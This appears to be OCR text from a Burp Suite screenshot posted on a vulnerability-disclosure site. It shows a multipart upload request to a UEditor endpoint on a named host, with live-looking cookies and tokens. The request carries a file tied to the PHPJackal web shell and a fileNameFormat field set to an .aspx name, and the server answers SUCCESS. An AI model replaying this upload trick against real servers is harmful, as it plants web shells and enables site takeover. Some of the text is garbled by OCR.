 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http:
Request
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=orpiogfilwiyqmkgbuoqjodpnweskmeo
Cache-Control: no-cache
Content-Length: 70592
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C;
.NET4.0E; .NET CLR 2.0.50727)
Host: act.shlll.net
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie:
Hm_lvt_6ca93febbe5f3e3b14f8ee9b8ef13802=1439509179,1439509524,1439511290,1439517580;
Hm_lvt_2751ab5a36b166d5189be84639504c28=1439357592,1439361016,1439509375,1439517814;
KeyId=201508140927532463328; Hm_lpvt_6ca93febbe5f3e3b14f8ee9b8ef13802=1439517930;
Hm_lpvt_2751ab5a36b166d5189be84639504c28=1439517433;
__RequestVerificationToken=ygQOxc7HSBQFyqsH1EUYo1uisFhl-PF8deafnZlcfsaqK7jYwMBBnLurGOHG4h
vPiOMvzRDbsnwt0uXdo7IYop1GOtru69Nf93NmVhkSyB41
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="fileName"
□□□ PHPJackal.jpg
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="pictitle"
□□□ PHPJackal.jpg
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="fileNameFormat"
aa.aspx
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="Filename"
□□□ PHPJackal.jpg
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="dir"
upload
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="upfile"; filename="jpg"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Fri, 14 Aug 2015 02:12:06 GMT
Content-Length: 145
{'url':'/file/20150814/ueditor/6357514392659264788237600.jpg','title':'□□
PHPJackal.jpg','original':'□□ PHPJackal.jpg','state':'SUCCESS'}
www.wooyun.org